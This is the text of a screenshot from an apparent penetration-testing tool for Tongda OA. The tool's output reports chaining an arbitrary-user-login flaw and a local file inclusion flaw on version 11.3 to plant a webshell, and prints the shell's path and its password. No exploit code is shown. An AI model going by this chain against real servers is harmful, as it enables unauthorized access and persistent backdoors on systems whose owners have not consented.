 通达OA综合利用工具_v210317 by xinyu
目标地址: http://10.10.1.130/ 获取Cookie
Cookie: 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://10.10.1.130/MPVPTEB.php
密码:x
本工具仅供安全测试人员运用于授权测试, 禁止用于未授权测试, 违者责任自负.